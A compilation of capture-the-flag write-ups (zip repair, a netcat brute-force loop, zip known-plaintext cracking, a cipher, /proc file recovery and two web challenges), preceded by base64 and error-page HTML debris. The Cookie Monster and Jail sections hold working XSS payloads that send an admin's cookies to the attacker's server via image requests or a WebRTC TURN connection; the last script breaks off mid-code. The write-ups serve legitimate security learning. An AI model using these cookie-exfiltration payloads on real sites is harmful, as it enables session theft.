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'); background-repeat: no-repeat; padding: 64px 0 0 106px; color: #183913; text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.30); z-index: 5; } #parallax_field #parallax_bg { overflow: hidden; width: 105%; position: absolute; top: -20px; left: -20px; z-index: 1; } #parallax_illustration #parallax_error_text span { display: block; margin-left: 12px; } </style> </head> <body>
<div id="parallax_wrapper"> <div id="parallax_field"> </div>
<div id="parallax_illustration">
</div>
<span></span> </div>
<div class="container"> Looks like something went wrong!
Looks like something went wrong!
We track these errors automatically, but if the problem persists feel free to contact us. In the meantime, try refreshing.
We track these errors automatically, but if the problem persists feel free to contact us. In the meantime, try refreshing.
<div id="suggestions"> Contact Support — GitHub Status — @githubstatus </div>
</div>
<script type="text/javascript" src="/_error.js"></script> </body></html> |
## Description* **Name:** [Zippy](https://ctf.utsacyber.com/challenges#Zippy)* **Artifact:** https://ctf.utsacyber.com/files/9027efdab1df3e4f4a894900c27b7bea/flag.zip* **Points:** 50* **Tag:** Forensics
## Tools* Firefox Version 60.5.1 https://www.mozilla.org/en-US/firefox/60.5.1/releasenotes/* [N]Curses Hexedit 0.9.7 http://www.rogoyski.com/adam/programs/hexedit/* UnZip 6.00 http://infozip.sourceforge.net/UnZip.html
## WriteupWe are going to unzip the compressed file flag.zip but we get an error. We note that the file signature has been modified
```bashroot@1v4n:~/CTF/CSACTF19/forensics/zippy# file flag.zipflag.zip: Zip archive data, made by v?[0x31e], extract using at least v2.0, last modified Fri Sep 23 13:59:38 2011, uncompressed size 22, method=deflateroot@1v4n:~/CTF/CSACTF19/forensics/zippyD# md5sum flag.zip061cefe907f401befd74f5e582d104ad flag.ziproot@1v4n:~/CTF/CSACTF19/forensics/zippy_GRANTED# unzip flag.zipArchive: flag.zipfile #1: bad zipfile offset (local header sig): 0root@1v4n:~/CTF/CSACTF19/forensics/zippy# hexeditor flag.zipFile: flag.zip ASCII Offset: 0x00000000 / 0x000000B9 (%00) 00000000 00 00 00 00 14 00 02 00 08 00 CA 90 7C 4E 2B 7D ............|N+}00000010 D2 2D 14 00 00 00 16 00 00 00 08 00 1C 00 66 6C .-............fl00000020 61 67 2E 74 78 74 55 54 09 00 03 6B 53 9D 5C 6B ag.txtUT...kS.\k00000030 53 9D 5C 75 78 0B 00 01 04 E8 03 00 00 04 E8 03 S.\ux...........00000040 00 00 73 0E 76 74 0E 71 AB AE 32 2C 28 A8 8C 07 ..s.vt.q..2,(...00000050 92 20 5C CB 05 00 50 4B 01 02 1E 03 14 00 02 00 . \...PK........00000060 08 00 CA 90 7C 4E 2B 7D D2 2D 14 00 00 00 16 00 ....|N+}.-......00000070 00 00 08 00 18 00 00 00 00 00 01 00 00 00 A4 81 ................00000080 00 00 00 00 66 6C 61 67 2E 74 78 74 55 54 05 00 ....flag.txtUT..00000090 03 6B 53 9D 5C 75 78 0B 00 01 04 E8 03 00 00 04 .kS.\ux.........000000A0 E8 03 00 00 50 4B 05 06 00 00 00 00 01 00 01 00 ....PK..........000000B0 4E 00 00 00 56 00 00 00 00 00 N...V.....```We modified the [file signature](http://petlibrary.tripod.com/ZIP.HTM) of 00 00 00 00 > 50 4B 03 04 and saved it as flag_repair.zip
```bashFile: flag.zip ASCII Offset: 0x00000004 / 0x000000B9 (%02) M00000000 50 4B 03 04 14 00 02 00 08 00 CA 90 7C 4E 2B 7D PK..........|N+}00000010 D2 2D 14 00 00 00 16 00 00 00 08 00 1C 00 66 6C .-............fl00000020 61 67 2E 74 78 74 55 54 09 00 03 6B 53 9D 5C 6B ag.txtUT...kS.\k00000030 53 9D 5C 75 78 0B 00 01 04 E8 03 00 00 04 E8 03 S.\ux...........00000040 00 00 73 0E 76 74 0E 71 AB AE 32 2C 28 A8 8C 07 ..s.vt.q..2,(...00000050 92 20 5C CB 05 00 50 4B 01 02 1E 03 14 00 02 00 . \...PK........00000060 08 00 CA 90 7C 4E 2B 7D D2 2D 14 00 00 00 16 00 ....|N+}.-......00000070 00 00 08 00 18 00 00 00 00 00 01 00 00 00 A4 81 ................00000080 00 00 00 00 66 6C 61 67 2E 74 78 74 55 54 05 00 ....flag.txtUT..00000090 03 6B 53 9D 5C 75 78 0B 00 01 04 E8 03 00 00 04 .kS.\ux.........000000A0 E8 03 00 00 50 4B 05 06 00 00 00 00 01 00 01 00 ....PK..........000000B0 4E 00 00 00 56 00 00 00 00 00 N...V.....
root@1v4n:~/CTF/CSACTF19/forensics/zippy# file flag_repair.zipflag_repair.zip: Zip archive data, at least v2.0 to extractroot@1v4n:~/CTF/CSACTF19/forensics/zippy# md5sum flag_repair.zipeb4264c865a38184cb23836becdf24a7 flag_repair.ziproot@1v4n:~/CTF/CSACTF19/forensics/zippy# unzip flag.zipArchive: flag.zip inflating: flag.txt root@1v4n:~/CTF/CSACTF19/forensics/zippy# cat flag.cat: flag.: No existe el fichero o el directorioroot@1v4n:~/CTF/CSACTF19/forensics/zippy# cat flag.txtCSACTF{z1ppy_z1p_z1p}```### Flag
`CSACTF{z1ppy_z1p_z1p}` |
## Description* **Name:** [A game of Apples](https://ctf.utsacyber.com/challenges#A%20game%20of%20apples)* **Points:** 50* **Tag:** Misc
## Tools* Firefox Version 60.5.1 https://www.mozilla.org/en-US/firefox/60.5.1/releasenotes/* Netcat v1.10-41.1 https://bugs.launchpad.net/ubuntu/+source/netcat/1.10-41.1* Python 2.7.16 https://www.python.org/downloads/release/python-2716/
## WriteupWe connect to the machine on IP 34.74.132.34 by Netcat on port 1338
```bashroot@1v4n:~# nc 34.74.132.34 1338Let's play a simple game, you win if you empty the basket.Ready?[+] You go firstThe basket has 967 applesIt's your turn. How many apples would you take [1-9]?The basket has 958 applesIt's my turn. I take 4 applesThe basket has 954 applesIt's your turn. How many apples would you take [1-9]?```We find a script with a mathematical quiz that needs partial subtractions to get the result 0. If we do not get the goal "Ah ha.You lose.No flag for you." and if we get it, it will give us the flag that has the format CSACTF {...}
```bashThe basket has 9 applesIt's your turn. How many apples would you take [1-9]?```We write a simple brute force script that loops until it finds our flag
```bash#! /bin/bashwhile :do python -c 'print("\n9"*1000)' |nc 34.74.132.34 1338 |grep "CSACTF{.*"done```We execute the script in bash and in seconds we have our flag;)```bashroot@1v4n:~/CTF/CSACTF19/misc/gameofapples# ./get_flag.shGood job. You won. Here's the flag: CSACTF{0n3_4ppl3_tw0_4ppl3_thr33_4ppl3}^Croot@1v4n:~/CTF/CSACTF19/misc/gameofapples#```
### Flag
`CSACTF{0n3_4ppl3_tw0_4ppl3_thr33_4ppl3}` |
# Otaku
We are given two files: `Anime_intro.doc` and `flag.zip`. The zip file contains two encrypted files: `flag.png` and `last words.txt`. On the challenge page, there is a hint stating that `The txt is GBK encoding.`.
Testing out a few common passwords, plus words from the document, doesn't seem to yield anything worthwhile. But when we look closer in the document, there is some extra text hidden inside one of the striked-out sections. That text turns out to be the "real" last words of some anime character, and the length (431 bytes) almost matches the length of `last words.txt` (432 bytes). However, if we store the text as GBK encoding (as per the hint), one of the "\`" characters now take up two bytes! If these files are equal, we can mount a known-plaintext attack on the zip archive itself, using Biham and Kocher's attack method. Calculating the CRC of our known plaintext, we see that it matches the CRC of `last words.txt`. Now the important part is to compress our known plain-text without a password, and **use the same compression method as the original archive**. Fortunately, they used WinRar for this, and it has embedded the string `winrar 5.70 beta 2` near the end of the file. I couldn't find the exact beta version for download, but I found 5.70, which turned out to be good enough. I zipped down the text snippet I found, saved in GBK encoding, using default settings.
So now we have have two zip files: One encrypted with two files in it, and one unencrypted with an exact replica of the txt file from the first archive inside it. Now we can run [bkcrack](https://github.com/kimci86/bkcrack) against it like so: `./bkcrack -C flag.zip -c "last words.txt" -P knownplain.zip -p "last words.txt -e"` which tells bkcrack to target the file `last words.txt` inside `flag.zip` and a file with the same name in `knownplain.zip` for its attack. The last flag also asks it to continue searching for keys exhaustively. After running for a while, we get two key candidates. Unfortunately, I wasn't able to actually decrypt the zip file with any of them using bkcrack, but I could re-use the key `106d3a93 6c0cc013 338e8d6f` with [pkcrack](https://github.com/keyunluo/pkcrack) to recover `flag.png`. But of course, the image doesn't straight out tell you the flag. Time for steganography! Fortunately, it's a PNG, and `zsteg` is able to recover the flag immediately: `*ctf{vI0l3t_Ev3rg@RdeN}`
# Sokoban
We are given a server to connect to, with the information that we need to beat 25 levels in less than 60 seconds. Upon connection, we are greeted with the following message:```Welcome to this Sokoban game!(8:wall,4:human,2:box,1:destination)tips:more than one box88888888888000000008804201000880000000088888888888tell me how to move boxes to their destinations in least steps.(By wasd operations):```
The first level is very easy, and completely static, and basically just serves as a sanity check for your event loop. The rest of the challenges are seemingly randomly generated and require quite a lot of moves. In addition to that, they are asking us for the **move optimal** solution to each level, i.e. the solution with the minimal amount of move operations. My solution can be found in `sokoban.cpp` and `sokoban.py`, but the main methodology was just to find a solver online that used BFS (Breadth-First Search), as their solutions will always be move optimal. There were quite a lot of fancy A\* solutions with meet-in-the-middle optimizations and such, but they rarely stumbled upon the move optimal solution. I then tweaked this solver to read input from a file, and made the Python script translate the board, write it to a file, call the solver, and then translate the resulting moves to `wasd`. (At this point I had multiple tools that understood a more common symbol format, so it made sense to keep that translation instead of hard-coding it in cpp.)
The script isn't extremely fast, but unless you stumble over a lot of solutions that have a really long solution, it should finish in time: `*ctf{Oh!666_What_a_powerful_algorithm!$_$}` |
# Harekaze 2019 "Twenty-five" (100)
Writeup by Eric Zhang
## Description
With “ppencode”, you can write Perl code using only Perl reserved words.
- [twenty-five.zip](https://github.com/TeamHarekaze/HarekazeCTF2019-challenges/blob/master/twenty-five/attachments/twenty-five.zip)
## Solution
Looking at http://namazu.org/~takesako/ppencode/demo.html, we realize that the flag is probably just obfuscated using the perl code, `crypto.txt`.
A quick look at `twenty-five.pl`, with modifications, reveals that it reads in a file, replaces all letters with `*`'s, and then evals it. Here's an example of a modification:
``` pluse open qw/:utf8/;
open(my $F, "<:utf8", 'crypto.txt') or die;my $text;while (my $l = <$F>){ $l =~ s/[\r\n]+/ /g; $text .= $l;}close($F);
#$text =~ y/abcdefghijklmnopqrstuvwxy/*************************/;
print($text);#eval($text);```
From here, it seems like we need to find the key to a simple substitution (monoalphabetic replacement) cipher for `crypto.txt` and modify the `*`'s in the code to convert it to working Perl.
Using the `reserved.txt` word bank, we can quickly solve this cipher using letter combinations that seem unique. This is particularly effective in this case because of 1) our ability to effectively filter through words via a program and 2) because of the small size of the word bank.For example, we see that there is an `ejadp ejady` in `crypto.txt`. After filtering our word bank to only five-letter words, we find that the only such words with the first four letters matching are “untie” and “until”. This tells us that `e` is replaced by `u`, `j` is replaced by `n`, `a` is replaced by `t`, `d` is replaced by `i`, and `p` and `y` are either `e` or `l`.
By this method, filling in the letters we know, we find that the key is `tbwiupohdnvrsyqlkmaxfjcge` (there are no `z`s, so there are only 25 letters in the key.) We replace the `*`'s in `twenty-five.pl` with this key, run it with `perl twenty-five.pl`, and get our flag, `HarekazeCTF{en.wikipedia.org/wiki/Frequency_analysis}`. |
# ▼▼▼Cookie Monstor(Web:170pts、solved 18/1374=1.3%)▼▼▼
This writeup is written by [**@kazkiti_ctf**](https://twitter.com/kazkiti_ctf)
```Cookie MonsterWeb1708My friend sent me this monster of a website - maybe you can figure out what it's doing? I heard the admin here is slightly more cooperative than the other one, though not by much.
Author: lamchcl```
---
## 【source code】
```const bodyParser = require('body-parser')const cookieParser = require('cookie-parser');const express = require('express')const puppeteer = require('puppeteer')const crypto = require('crypto')const fs = require('fs')
const admin_id = "admin_"+crypto.randomBytes(32).toString('base64').split("+").join("_").split("/").join("$")let flag = ""fs.readFile('flag.txt', 'utf8', function(err, data) { if (err) throw err; flag = data});const dom = "cookiemonster.2019.chall.actf.co"let user_num = 0const thecookie = { name: 'id', value: admin_id, domain: dom,};
async function visit (url) { try{ const browser = await puppeteer.launch({ args: ['--no-sandbox'] }) var page = await browser.newPage() await page.setCookie(thecookie) await page.setCookie({name: "user_num", value: "0", domain: dom}) await page.goto(url) await page.close() await browser.close() }catch(e){}}
const app = express()
app.use(cookieParser())app.use(express.json());app.use(express.urlencoded({ extended: true }));
app.use('/style.css', express.static('style.css'));
app.use((req, res, next) => { var cookie = req.cookies?req.cookies.id:undefined if(cookie === undefined){ cookie = "user_"+crypto.randomBytes(32).toString('base64').split("+").join("_").split("/").join("$") res.cookie('id',cookie,{maxAge: 1000 * 60 * 10, httpOnly: true, domain: dom}) req.cookies.id=cookie user_num+=1 res.cookie('user_num',user_num.toString(),{maxAge: 1000 * 60 * 10, httpOnly: true, domain: dom}) req.cookies.user_num=user_num.toString(); } if(cookie === admin_id){ res.locals.flag = true; }else{ res.locals.flag = false; } next()})
app.post('/complain', (req, res) => { visit(req.body.url); res.send("<link rel='stylesheet' type='text/css' href='style.css'>okay")})
app.get('/complain', (req, res) => { res.send("<link rel='stylesheet' type='text/css' href='style.css'><form method='post'>give me a url describing the problem and i will probably check it:<input name='url'><input type='submit'></form>")})
give me a url describing the problem and i will probably check it:
<input name='url'>
<input type='submit'>
app.get('/cookies', (req, res) => { res.end(Object.values(req.cookies).join(" "))})
app.get('/getflag', (req, res) => { res.send("<link rel='stylesheet' type='text/css' href='style.css'>flag: "+(res.locals.flag?flag:"currently unavailable"))})
app.get('/', (req, res) => { res.send("<link rel='stylesheet' type='text/css' href='style.css'>look this site is under construction if you have any complaints send them here\n")})
app.use((err, req, res, next) => { res.status(500).send('error')})
app.listen(3000)```
---
## 【Understanding functions】
```GET / HTTP/1.1Host: cookiemonster.2019.chall.actf.co```
↓
```HTTP/1.1 200 OKContent-Length: 191Content-Type: text/html; charset=utf-8Date: Thu, 25 Apr 2019 00:03:26 GMTEtag: W/"bf-uUw2ZNG/iGHTfl8XyF4W4YghCro"Server: CaddyServer: nginx/1.14.1Set-Cookie: id=user_9Hu0iauvM9WMSIyKGOCTppIoyrexfYNVkejAS4rmGf4%3D; Max-Age=600; Domain=cookiemonster.2019.chall.actf.co; Path=/; Expires=Thu, 25 Apr 2019 00:13:26 GMT; HttpOnlySet-Cookie: user_num=15189; Max-Age=600; Domain=cookiemonster.2019.chall.actf.co; Path=/; Expires=Thu, 25 Apr 2019 00:13:26 GMT; HttpOnlyX-Powered-By: ExpressConnection: close
<link rel='stylesheet' type='text/css' href='style.css'>look this site is under construction if you have any complaints send them here
```
↓
1.Cookie Setting `id` and `user_num`
2.There are hints ``
---
```GET /complain HTTP/1.1Host: cookiemonster.2019.chall.actf.co```
↓
```<link rel='stylesheet' type='text/css' href='style.css'><form method='post'>give me a url describing the problem and i will probably check it:<input name='url'><input type='submit'></form>```
give me a url describing the problem and i will probably check it:
<input name='url'>
<input type='submit'>
↓
3.URL send function.
---
```POST /complain HTTP/1.1Host: cookiemonster.2019.chall.actf.coContent-Type: application/x-www-form-urlencoded
url=http://my_server/```
↓
```<link rel='stylesheet' type='text/css' href='style.css'>okay```
↓
4. I confirmed that **HeadlessChrome access my_server**.
---
```GET /cookies HTTP/1.1Host: cookiemonster.2019.chall.actf.coConnection: closeCookie: id=user_9Hu0iauvM9WMSIyKGOCTppIoyrexfYNVkejAS4rmGf4%3D; user_num=15189```
↓
```HTTP/1.1 200 OKContent-Length: 55Date: Thu, 25 Apr 2019 00:11:23 GMTServer: CaddyServer: nginx/1.14.1X-Powered-By: ExpressContent-Type: text/plain; charset=utf-8Connection: close
user_9Hu0iauvM9WMSIyKGOCTppIoyrexfYNVkejAS4rmGf4= 15189```
↓
5. Conetnt-type is `text/plain`, and **a list of cookie values** is displayed
---
```GET /getflag HTTP/1.1Host: cookiemonster.2019.chall.actf.co```
↓
```<link rel='stylesheet' type='text/css' href='style.css'>flag: currently unavailable```
6. Location of **flag**
---
## 【Goal】
The goal is to **let admin access /getflag** and send data to my server.
---
## 【Additional investigation】
### 1. Behavior of /cookies
```GET /cookies HTTP/1.1Host: cookiemonster.2019.chall.actf.coCookie: id=<script>alert(1)</script>; user_num=15189;test=ttttttttttttttt```
↓
```HTTP/1.1 200 OKContent-Length: 47Date: Thu, 25 Apr 2019 00:14:36 GMTServer: CaddyServer: nginx/1.14.1X-Powered-By: ExpressContent-Type: text/html; charset=utf-8
<script>alert(1)</script> 15189 ttttttttttttttt```
↓
```Content-Type: text/html; charset=utf-8
<script>alert(1)</script> 15189 ttttttttttttttt```
↓
Cookie is vulnerable to **XSS**
---
```GET /cookies HTTP/1.1Host: cookiemonster.2019.chall.actf.coCookie: id=user_9Hu0iauvM9WMSIyKGOCTppIoyrexfYNVkejAS4rmGf4%3D; user_num=15189<script>alert(1)</script>;test=<script>alert(2)</script>
```
↓
```HTTP/1.1 200 OKContent-Length: 106Date: Thu, 25 Apr 2019 00:23:03 GMTServer: CaddyServer: nginx/1.14.1X-Powered-By: ExpressContent-Type: text/plain; charset=utf-8
user_9Hu0iauvM9WMSIyKGOCTppIoyrexfYNVkejAS4rmGf4= 15189<script>alert(1)</script> <script>alert(2)</script>```
↓
It seems to become Content-Type: **text/html** when html is included in the **top of the responce body**.
---
Then try sending a cookie with **a numeric name**.
↓
```GET /cookies HTTP/1.1Host: cookiemonster.2019.chall.actf.coCookie: id=user_9Hu0iauvM9WMSIyKGOCTppIoyrexfYNVkejAS4rmGf4%3D; user_num=15189;1=<script>alert(2)</script>```
↓
```HTTP/1.1 200 OKContent-Length: 81Date: Thu, 25 Apr 2019 00:23:36 GMTServer: CaddyServer: nginx/1.14.1X-Powered-By: ExpressContent-Type: text/html; charset=utf-8
<script>alert(2)</script> user_9Hu0iauvM9WMSIyKGOCTppIoyrexfYNVkejAS4rmGf4= 15189```
↓
It was confirmed that when the cookie name is made a number and html is inserted, it is reflected at the top of the response and becomes **text/html**.
It seems that Cookie Monstor gives Cookie and XSS **using DomValidater's XSS**.
However, this behavior was not used as a result...
---
## 【Consider an attack scenario】
### Method 1. Cookie Monstor
Perhaps this method is an assumed solution.
But I did not solve this way
---
### Method 2. Cookie reading by JSONP
I solved this way.
Below is the exploit procedure
---
## 【exploit】
GET `/cookies` response is **normal syntax as javascript.**
```user_9Hu0iauvM9WMSIyKGOCTppIoyrexfYNVkejAS4rmGf4= 15189```
↓
I thought it would be possible to load data like JSONP.And get the parameter list in javascript in `/cookies`. ---
I prepared the following script on my server(https://my_server/) and made admin access
↓
```<script src="https://cookiemonster.2019.chall.actf.co/cookies"></script><script>test=11;
a=(function(){ var propsOrig = []; var propsGlobal = {}; var win = window.open(); for(var i in win){ propsOrig.push(i); } win.close(); for(var i in window){ if(!propsOrig.includes(i)){ propsGlobal[i] = window[i] } } return propsGlobal;})()for(var item in a) { (new Image).src="https://my_server/"+item;}</script>```
↓
The next three accesses came to my server.
```GET /itemGET /admin_XOJhFdjDiqrD2ItHRceWqjDj7mMrB6cCrWgF1CakmgMGET /test```
↓
Get admin Cookie `admin_XOJhFdjDiqrD2ItHRceWqjDj7mMrB6cCrWgF1CakmgM=`
---
I accessed `/getflag` with admin Cookie.
```GET /getflag HTTP/1.1Host: cookiemonster.2019.chall.actf.coCookie: id=admin_XOJhFdjDiqrD2ItHRceWqjDj7mMrB6cCrWgF1CakmgM=;```
↓
<link rel='stylesheet' type='text/css' href='style.css'>flag: actf{defund_is_the_real_cookie_monster}
↓
`actf{defund_is_the_real_cookie_monster}`
---
This solution may be the unintended solution of the questioner. |
## Description* **Name:** [Linux 1](https://ctf.utsacyber.com/challenges#Linux%201)* **Points:** 50* **Tag:** Misc
## Tools* Firefox Version 60.5.1 https://www.mozilla.org/en-US/firefox/60.5.1/releasenotes/* OpenSSH_7.9p1 https://www.openssh.com/txt/release-7.9* lsof 4.91 ftp://lsof.itap.purdue.edu/pub/tools/unix/lsof/
## WriteupWe connect to the machine on IP 35.231.176.102 by ssh on port 1773 with credentials `user:utsacyber`
```bashroot@1v4n:~# ssh [email protected] -p1773[email protected]'s password:
_________ _________ _____ _______________________________\_ ___ \ / _____/ / _ \ \_ ___ \__ ___/\_ _____// \ \/ \_____ \ / /_\ \/ \ \/ | | | __) \ \____/ \/ | \ \____| | | \ \______ /_______ /\____|__ /\______ /|____| \___ / \/ \/ \/ \/ \/ Welcome to CSACTF 2019!
If you find any problems, please report to admin.
-[ Rule ]- A few rules before you get started: + don't leave orphan processes running + don't leave exploit-files laying around + don't annoy other players + don't share passwords/solutions + last but not least, don't spoil the fun!
Have fun! - Blueuser@4ccc23ce0216:~$ whoamiuseruser@4ccc23ce0216:~$ pwd/home/useruser@4ccc23ce0216:~$ iduid=1000(user) gid=1000(user) groups=1000(user)```We are facing a Docker container in a VM with OS Ubuntu in GCP. And we discovered a script called flag_reader.py in the directory `~/home/user/`
```bashuser@4ccc23ce0216:~$ ls -latotal 44drwxr-xr-x 1 user user 4096 Apr 25 17:48 .drwxr-xr-x 1 root root 4096 Apr 22 20:12 ..-rw-r--r-- 1 user user 220 Aug 31 2015 .bash_logout-rw-r--r-- 1 user user 3796 Apr 25 17:47 .bashrcdrwx------ 2 user user 4096 Apr 25 17:48 .cache-rw-r--r-- 1 user user 655 May 16 2017 .profile-rw-rw-r-- 1 user user 0 Apr 25 17:48 ahahaha-rwxrwxr-x 1 root root 267 Apr 22 20:09 flag_reader.py-rw-rw-r-- 1 root root 40 Apr 22 19:25 readme.txt-rw-r--r-- 1 user user 19 Apr 25 17:47 temp.txtuser@4ccc23ce0216:~$ uname -aLinux 4ccc23ce0216 4.15.0-1029-gcp #31-Ubuntu SMP Thu Mar 21 09:40:28 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux```We note that the script needs the existence of a file called flag.txt that has been deleted.```bashuser@4ccc23ce0216:~$ ./flag_reader.py Traceback (most recent call last): File "./flag_reader.py", line 5, in <module> f = open('flag.txt', 'r')IOError: [Errno 2] No such file or directory: 'flag.txt'user@4ccc23ce0216:~$ cat flag_reader.py#!/usr/bin/pythonimport timeimport os
f = open('flag.txt', 'r')
# ==== Reading the flagflag = f.read()with open('temp.txt','w') as tmp: tmp.write('Reading the flag...')
#print flagtime.sleep(99999)
# ==== Done, Cleaning upos.remove('temp.txt')
f.close()```[Investigating](https://unix.stackexchange.com/questions/101237/how-to-recover-files-i-deleted-now-by-running-rm/101297) the possibility that the running program has the deleted file open, we can recover the file through the file descriptor opened in `/proc/[pid]/fd/[num]`
```bashuser@4ccc23ce0216:~$ lsof | grep "/home/user/"python 12 user 3r REG 0,80 37 774243 /home/user/flag.txt (deleted)```And there we have our file with the flag that we are going to recover```bashuser@4ccc23ce0216:~$ cp /proc/12/fd/3 /home/user/flag.txtuser@4ccc23ce0216:~$ cat flag.txtCSACTF{f34r_cuts_d33p3r_th4n_sw0rds}```
### Flag
`CSACTF{f34r_cuts_d33p3r_th4n_sw0rds}` |
## Jail (476 pts) (Web)

We are given access to a guestbook where we can leave messages and a feedback section where we can ask the admin to take a look at our post. However the feedback form is protected with a captcha `substr(md5(captcha), 0, 6) == "123456"`, where, according to the hint the captcha is a number between 1 and 10000000. This small python script solves that:
```pythonimport hashlib
target = 'fb0bd2'candidate = 0for candidate in range(0,10000000): plaintext = str(candidate) hash = hashlib.md5(plaintext.encode('ascii')).hexdigest() if hash[:6] == target: print('plaintext:"' + plaintext + '", md5:' + hash) break candidate = candidate + 1```
We also notice two cookies, `hint1=flag1_is_in_cookie` and `hint2=meta_refresh_is_banned_in_server`. So presumably we must leak some cookie that the admin has when viewing our post. Sadly the CSP disallows every type of external connection. After a while I stumbled upon [a Github issue titled "WebRTC bypass CSP connect-src policies"](https://github.com/w3c/webrtc-pc/issues/1727). After that it was a relatively easy (but quite frustrating) endeavour to start a CoTURN server and craft a script that would send the cookies as username to that server.
```javascript<script>function gotDescription(desc) { begin=window.performance.now(); candidates=[]; pc.setLocalDescription(desc);}
function noDescription(error) { console.log('Error creating offer: ', error);}
var pc=new RTCPeerConnection( { "iceServers":[ { "urls": ["turn:my.server.ip:3478"], "username": btoa(document.cookie), "credential": "password1" } ], "iceTransportPolicy":"all", "iceCandidatePoolSize":"0"}
);pc.createOffer( { offerToReceiveAudio: 1}
